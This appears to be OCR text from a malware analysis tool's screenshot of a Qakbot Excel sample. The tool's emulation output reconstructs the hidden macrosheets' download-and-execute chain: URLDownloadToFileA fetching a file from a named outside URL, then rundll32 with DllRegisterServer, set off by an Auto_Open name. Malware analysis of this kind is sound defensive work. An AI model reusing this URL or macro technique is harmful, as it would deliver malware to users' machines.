 [qakbot_xls_2] - Cerbero Suite Advanced 4.5
10%
SHA-2/256
CDA912CEAF853D72FB017DA4BCEB351D9FB67779905E8F1817FBF7ABDED555C1
Analysis [qakbot_xls_2]
0x Hex
File stats
Spreadsheet
AJ
AK
AL
18
19
20
21
22
0
=CALL(AO25,'Doc2'!AC13&'Doc2'!AC12...
23
FALSE
=AO5()
24
25
26
[DocuSign] (worksheet)
[Doc1] (macrosheet)
[Doc2] (macrosheet)
Defined names
Name
Formula
Auto_Open
'Doc1'!$AD$13
Output
FORMULA: AD15 = "rundll32 "
AD14: ""
FORMULA: AE15 = ",DllR"
AE14: ""
AC12: "DownloadTo"
AC13: "URL"
AC14: "l3"
FORMULA: AO25 = "URLMon"
AH16:
AG24: "egisterServer"
AG25: "File"
warning: unimplemented function 'CALL'
arg_0: "URLMon"
arg_1: "URLDownloadToFileA"
arg_2: "JJCCBB"
arg_3: 0
arg_4: "https://vestelbd.com/ds/1802.gif"
arg_5: "..\idefje.ekfd"
arg_6: 0
AK22:
Enter Python code here